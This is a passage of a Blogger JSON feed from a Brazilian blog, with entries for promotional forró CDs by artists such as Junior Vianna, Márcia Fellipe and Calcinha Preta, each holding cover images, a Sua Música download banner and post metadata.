target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj38LihmYwlyyRzH4OrTf_fow9ZmwSOwAl0t6LpJ0EKeD1leEjpyDacuc5PImyH5zvy6D-NtCn8PUgrEukB8k98q65CbhLQPEWWDYIeckQuR_G9JeWpb0xVWegWhMMkF6wbeyaXFQ5a8CcjQD7sjJdVRTEnwC-JN4hSK4RBr6tEFZxJzPTvB1j3Ohzj9M\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/4255909260327168475\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/08\/baixar-taty-girl-de-boa-com-taty-girl.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/4255909260327168475"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/4255909260327168475"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/08\/baixar-taty-girl-de-boa-com-taty-girl.html","title":"Baixar - Taty Girl - De Boa com Taty Girl - Agosto - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuOfnzYDq8TZpPXQVaq4h0m1sEIHJXlXXFIuoifzzVQDk2QJeNdsIFISNaKuXdIx_5Iy9KgzNvPZ0Hxp0fTqrm__TeA83fxEm12XhN-77lhU_e2LvByb0wF1iMv8dP1zJzqSwkAlp8-24_4BtNP45FHokOsBoMhb-DFN8gklw4AOSd_Jvr7YW9u068AlU\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-1932010885616645780"},"published":{"$t":"2024-08-01T21:07:00.000-03:00"},"updated":{"$t":"2024-08-01T21:07:00.546-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Junior Vianna"}],"title":{"type":"text","$t":"Baixar - Junior Vianna - Atualizado Nivel Hard - Agosto -  2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhanx_ej_iqcsVuP8oiEMlXDV2r_8j5LtHGi09EBx4YlmOj9LpQBNXrU2VJDy6LuYg42eTNUbpPmyZ16-2ndS-CpCt8ffZjhkxfdBy_eRmcEgQp8EZmHcurOeJcxmLVUjAolSIi8J_Xil94Xr78fp4NhEwUEpemdN9K9TG9U2meETbB0R75BXwA1kpc0Tk\/s240\/Sem%20t%C3%ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhanx_ej_iqcsVuP8oiEMlXDV2r_8j5LtHGi09EBx4YlmOj9LpQBNXrU2VJDy6LuYg42eTNUbpPmyZ16-2ndS-CpCt8ffZjhkxfdBy_eRmcEgQp8EZmHcurOeJcxmLVUjAolSIi8J_Xil94Xr78fp4NhEwUEpemdN9K9TG9U2meETbB0R75BXwA1kpc0Tk\/s1600\/Sem%20t%C3%ADtulo.png\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/JVAtualizadoNivelHard\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj38LihmYwlyyRzH4OrTf_fow9ZmwSOwAl0t6LpJ0EKeD1leEjpyDacuc5PImyH5zvy6D-NtCn8PUgrEukB8k98q65CbhLQPEWWDYIeckQuR_G9JeWpb0xVWegWhMMkF6wbeyaXFQ5a8CcjQD7sjJdVRTEnwC-JN4hSK4RBr6tEFZxJzPTvB1j3Ohzj9M\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/1932010885616645780\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/08\/baixar-junior-vianna-atualizado-nivel.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/1932010885616645780"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/1932010885616645780"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/08\/baixar-junior-vianna-atualizado-nivel.html","title":"Baixar - Junior Vianna - Atualizado Nivel Hard - Agosto -  2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhanx_ej_iqcsVuP8oiEMlXDV2r_8j5LtHGi09EBx4YlmOj9LpQBNXrU2VJDy6LuYg42eTNUbpPmyZ16-2ndS-CpCt8ffZjhkxfdBy_eRmcEgQp8EZmHcurOeJcxmLVUjAolSIi8J_Xil94Xr78fp4NhEwUEpemdN9K9TG9U2meETbB0R75BXwA1kpc0Tk\/s72-c\/Sem%20t%C3%ADtulo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-8362218809836269114"},"published":{"$t":"2024-06-25T20:06:00.002-03:00"},"updated":{"$t":"2024-06-25T20:06:18.987-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Márcia Fellipe"}],"title":{"type":"text","$t":"Baixar - Márcia Fellipe - Ao Vivo em Campina Grande - PE - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVX2FAfDc2uIPV8Vq6PSKzhztUJair97vh-fx3UgMTTBzJyEofXp3jkm9yIk1AeCc1E6R5A7SLqzr0Z18yGQy4TZ67xmsoFq9onc592koT8e5pY82qVQSUj1QghaWZ1K-PUAmXIEECAb3nezP8DK1R0_z3cUU0cb796f3IAQIGrMdLZRwySSSeW1WUniE\/s500\/Sem%20t%C3%ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVX2FAfDc2uIPV8Vq6PSKzhztUJair97vh-fx3UgMTTBzJyEofXp3jkm9yIk1AeCc1E6R5A7SLqzr0Z18yGQy4TZ67xmsoFq9onc592koT8e5pY82qVQSUj1QghaWZ1K-PUAmXIEECAb3nezP8DK1R0_z3cUU0cb796f3IAQIGrMdLZRwySSSeW1WUniE\/s320\/Sem%20t%C3%ADtulo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/marciafellipe\/marcia-fellipe-ao-vivo-em-campina-grande\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS-9lQCXwYPt5HdL86zii8FN7txHkXz27iPmW80rPLKh6d_GJGC8rpToXwVR5AJVTMthl9I2Hr8dAPhDYoo7v5qrMteIgHTIfcH6bfoN_L_wwVLBwAAL_prw0RcGcsb_QUdQb_t5xxjJtc4l1h88JOscdpb2bMuJNt9d_hq1FffnFgrO7vAk07ucalYz4\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/8362218809836269114\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/06\/baixar-marcia-fellipe-ao-vivo-em.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/8362218809836269114"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/8362218809836269114"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/06\/baixar-marcia-fellipe-ao-vivo-em.html","title":"Baixar - Márcia Fellipe - Ao Vivo em Campina Grande - PE - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVX2FAfDc2uIPV8Vq6PSKzhztUJair97vh-fx3UgMTTBzJyEofXp3jkm9yIk1AeCc1E6R5A7SLqzr0Z18yGQy4TZ67xmsoFq9onc592koT8e5pY82qVQSUj1QghaWZ1K-PUAmXIEECAb3nezP8DK1R0_z3cUU0cb796f3IAQIGrMdLZRwySSSeW1WUniE\/s72-c\/Sem%20t%C3%ADtulo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-7672702570856272137"},"published":{"$t":"2024-06-25T19:58:00.000-03:00"},"updated":{"$t":"2024-06-25T19:58:00.879-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Calcinha Preta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"}],"title":{"type":"text","$t":"Baixar - Calcinha Preta - Atemporal - Promocional de Junho - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2K_jl8fSu-3jWTzzTVXNArG7U_fNkyPe_xI2_WRsSI96BZ991XIpMkl8J4dKHAUQCs260UkExK8JObtaCLyuz-w_AoMJZvIJGqg_EV-goT5u-5xPamJbXy7mSPAbLtHwT5lJ87LQ3zmCn5Z0_fxtSs9pXO9hQMnfyY4x5_lPdxGE9UkuBgsfeZDgCtWI\/s240\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2K_jl8fSu-3jWTzzTVXNArG7U_fNkyPe_xI2_WRsSI96BZ991XIpMkl8J4dKHAUQCs260UkExK8JObtaCLyuz-w_AoMJZvIJGqg_EV-goT5u-5xPamJbXy7mSPAbLtHwT5lJ87LQ3zmCn5Z0_fxtSs9pXO9hQMnfyY4x5_lPdxGE9UkuBgsfeZDgCtWI\/s1600\/cd_cover.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/calcinhapretaatemporal\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS-9lQCXwYPt5HdL86zii8FN7txHkXz27iPmW80rPLKh6d_GJGC8rpToXwVR5AJVTMthl9I2Hr8dAPhDYoo7v5qrMteIgHTIfcH6bfoN_L_wwVLBwAAL_prw0RcGcsb_QUdQb_t5xxjJtc4l1h88JOscdpb2bMuJNt9d_hq1FffnFgrO7vAk07ucalYz4\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/7672702570856272137\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/06\/baixar-calcinha-preta-atemporal.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/7672702570856272137"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/7672702570856272137"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/06\/baixar-calcinha-preta-atemporal.html","title":"Baixar - Calcinha Preta - Atemporal - Promocional de Junho - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2K_jl8fSu-3jWTzzTVXNArG7U_fNkyPe_xI2_WRsSI96BZ991XIpMkl8J4dKHAUQCs260UkExK8JObtaCLyuz-w_AoMJZvIJGqg_EV-goT5u-5xPamJbXy7mSPAbLtHwT5lJ87LQ3zmCn5Z0_fxtSs9pXO9hQMnfyY4x5_lPdxGE9UkuBgsfeZDgCtWI\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-8204913501139476568"},"published":{"$t":"2024-06-25T19:54:00.003-03:00"},"updated":{"$t":"2024-06-25T19:54:25.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fabinho Testado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"}],"title":{"type":"text","$t":"Baixar - Fabinho Testado - Prmocional de Junho - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmTy50NojIrBeAn8oaWsHE-MY4Sxei-12EkGLNmWjxGZ1AJ65Pfd-gQUA9oaWAr6vaD8y5kY61A-hxmaHoEv2L8ipqlpXds73tbBlRUYkcevi7i4PO6G9vMtIwVNgX8Gb-u31AGAk3NSXhMvrXL4YlUQKjoOpmOJxE3psaDjo2fHY_qSTHx_je3BiY5Y\/s240\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmTy50NojIrBeAn8oaWsHE-MY4Sxei-12EkGLNmWjxGZ1AJ65Pfd-gQUA9oaWAr6vaD8y5kY61A-hxmaHoEv2L8ipqlpXds73tbBlRUYkcevi7i4PO6G9vMtIwVNgX8Gb-u31AGAk3NSXhMvrXL4YlUQKjoOpmOJxE3psaDjo2fHY_qSTHx_je3BiY5Y\/s1600\/cd_cover.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/cdforrodeverdade2\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS-9lQCXwYPt5HdL86zii8FN7txHkXz27iPmW80rPLKh6d_GJGC8rpToXwVR5AJVTMthl9I2Hr8dAPhDYoo7v5qrMteIgHTIfcH6bfoN_L_wwVLBwAAL_prw0RcGcsb_QUdQb_t5xxjJtc4l1h88JOscdpb2bMuJNt9d_hq1FffnFgrO7vAk07ucalYz4\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/8204913501139476568\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/06\/baixar-fabinho-testado-prmocional-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/8204913501139476568"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/8204913501139476568"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/06\/baixar-fabinho-testado-prmocional-de.html","title":"Baixar - Fabinho Testado - Prmocional de Junho - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmTy50NojIrBeAn8oaWsHE-MY4Sxei-12EkGLNmWjxGZ1AJ65Pfd-gQUA9oaWAr6vaD8y5kY61A-hxmaHoEv2L8ipqlpXds73tbBlRUYkcevi7i4PO6G9vMtIwVNgX8Gb-u31AGAk3NSXhMvrXL4YlUQKjoOpmOJxE3psaDjo2fHY_qSTHx_je3BiY5Y\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-2738285844332724952"},"published":{"$t":"2024-06-25T19:50:00.001-03:00"},"updated":{"$t":"2024-06-25T19:50:08.018-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pedrinho Pegação"}],"title":{"type":"text","$t":"Baixar - Pedrinho Pegação - Prmocional de Junho - Arraiá do PP - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikNjrvTzHYRzxzirDiVg2e18W3DvpEOwwqe1ts7f9JbQdRQ6i2RMm4QCizr1xvIgrjYGufXljOERJyiAw7K8JmL2EpgGtAbfMntL4dgULxOdu-vCQIqxhh4_qnJdo4oxO3Sel5hgjE1iK6sJI54sWILC3NqXEPsOGExrijQkOV9ePC7ABGM_oIhDwAZiQ\/s240\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikNjrvTzHYRzxzirDiVg2e18W3DvpEOwwqe1ts7f9JbQdRQ6i2RMm4QCizr1xvIgrjYGufXljOERJyiAw7K8JmL2EpgGtAbfMntL4dgULxOdu-vCQIqxhh4_qnJdo4oxO3Sel5hgjE1iK6sJI54sWILC3NqXEPsOGExrijQkOV9ePC7ABGM_oIhDwAZiQ\/s1600\/cd_cover.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/arraiadopp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS-9lQCXwYPt5HdL86zii8FN7txHkXz27iPmW80rPLKh6d_GJGC8rpToXwVR5AJVTMthl9I2Hr8dAPhDYoo7v5qrMteIgHTIfcH6bfoN_L_wwVLBwAAL_prw0RcGcsb_QUdQb_t5xxjJtc4l1h88JOscdpb2bMuJNt9d_hq1FffnFgrO7vAk07ucalYz4\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/2738285844332724952\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/06\/baixar-pedrinho-pegacao-prmocional-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/2738285844332724952"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/2738285844332724952"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/06\/baixar-pedrinho-pegacao-prmocional-de.html","title":"Baixar - Pedrinho Pegação - Prmocional de Junho - Arraiá do PP - 